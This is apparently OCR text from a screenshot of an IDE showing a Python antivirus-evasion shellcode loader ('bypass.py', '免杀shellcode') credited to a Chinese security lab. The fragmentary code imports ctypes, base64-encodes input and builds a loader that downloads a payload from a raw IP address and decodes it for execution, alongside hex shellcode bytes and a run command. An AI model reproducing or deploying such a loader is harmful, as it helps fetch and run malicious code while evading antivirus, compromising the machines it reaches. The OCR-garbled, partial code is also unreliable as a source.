 1: Project
Loader.py
bypass.py
Z: Structure
1 import tkinter as tk
2 import base64
3 import ctypes
4 import urllib.request
5 import codecs
6 import pickle
7
8 def change():
9 var=entry.get()
10 b64=str(base64.b64encode(var.encode("utf-8")), "utf-8")
11 print(str(b64))
12 code = """
13 import codecs,urllib.request,ctypes
14 code = urllib.request.urlopen('http://47.112.242.70/code.txt').read()
15 code = base64.b64decode(code)
change()
免杀shellcode -雷石安全
\x32\x34\x32\x2e\x37\x30\x00\x51\x09\xbf\x6d
生成
Run: bypass Loader (1)
D:\demo\venv\Scripts\python.exe "D:/bypass AV/bypass.py"
雷石安全实验室